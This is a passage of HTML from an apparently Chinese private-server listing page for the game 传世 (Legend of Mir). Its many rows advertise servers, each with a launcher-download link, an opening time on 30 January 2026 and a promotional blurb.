target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２６·诛仙微变</a></dd><dd class="c2"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·极品鉴定属性·新区活动货样·简单粗暴·耐玩长</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变极品</span></dd><dd class="c7"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span><font color="green">盛大客户端</font></span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">疯狂·杀戮</a></dd><dd class="c2"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　2026新版无限刀　·　　·　上线全自动　·　　·　散人称霸</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">十年神武(新服)落霞之约</a></dd><dd class="c2"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(独家打造)·(神武顶级)·(全天活动)·(三职平衡)·(品牌大服)·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">岁月传世(三职平衡)</a></dd><dd class="c2"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编，三职业都牛逼，装备靠打，自动巡航，长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003，霸气复古</a></dd><dd class="c2"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>boss超多,回馈可打,全屏拾取,养老精品,长久稳定</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">苍月无限刀(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-无专区-打怪可得一切-高能切割机-好玩爽到飞-</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天崩超变(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(2元满回馈)(打怪换充值)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd 